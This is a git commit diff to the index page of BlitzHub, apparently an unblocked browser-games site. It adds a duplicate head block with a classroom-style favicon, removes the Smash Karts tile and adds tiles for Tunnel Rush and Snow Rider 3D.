

==== commit 23370b7f: "updated all apps and games" ====
--- a/index.html
+++ b/index.html
@@ -19,6 +19,21 @@
   <meta property="og:description" content="BlitzHub - Blitzhub is the best gaming website. Blitzhub is #1 'BLITZHUB!' they all chant in unison.">
 </head>
 
+<html>
+<head>
+  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">
+  <link id="favicon" rel="icon" href="/CloakIMGs/Classroom.png" type="image/x-icon">
+  <link rel="stylesheet" href="style.css">
+  <title>Home</title>
+  <meta charset="UTF-8">
+  <meta name="title" content="BlitzHub">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <meta name="description" content="BlitzHub - Blitzhub is the best gaming website. Blitzhub is #1 'BLITZHUB!' they all chant in unison.">
+  <meta property="og:title" content="BlitzHub">
+  <meta property="og:url" content="https://blitzhub.fun">
+  <meta property="og:description" content="BlitzHub - Blitzhub is the best gaming website. Blitzhub is #1 'BLITZHUB!' they all chant in unison.">
+</head>
+
 <body>
 <div class="navbar">
   <p class="navbar-title">BLITZHUB</p>
@@ -37,7 +52,7 @@
 
 <div class="container-apps">
 
-  <div class="column" id="suggest" onclick="SuggestionGames()">
+  <div class="column" id="suggest" onclick="Suggestion()">
     <img src="Icons/forms.webp" alt="Google Forms">
     <p>Suggest a Game</p>
   </div>
@@ -202,11 +217,7 @@
     <img src="Icons/forces.webp" alt="Armed Forces Image">
     <p>Armed Forces FPS</p>
   </div>
-
-  <div class="column" onclick="openKarts()">
-    <img src="Icons/smash.webp" alt="Smash Karts Image">
-    <p>Smash Karts</p>
-  </div> 
+  
   <div class="column" onclick="openFishing()">
     <img src="Icons/fishing.webp" alt="Tiny Fishing Image">
     <p>Tiny Fishing</p>
@@ -236,6 +247,16 @@
   <div class="column" onclick="openBottle()">
     <img src="Icons/bottle.webp" alt="BottleFlip3D Image">
     <p>Bottle Flip 3D</p>
+  </div>
+
+  <div class="column" onclick="openTunnelRush()">
+    <img src="Icons/tunnel.webp" alt="Tunnel Rush Image">
+    <p>Tunnel Rush</p>
+  </div>
+
+  <div class="column" onclick="openSnowRider()">
+    <img src="Icons/snowrider.webp" alt="Snow Rider Image">
+    <p>Snow Rider 3d</p>
   </div>
 </div>
 
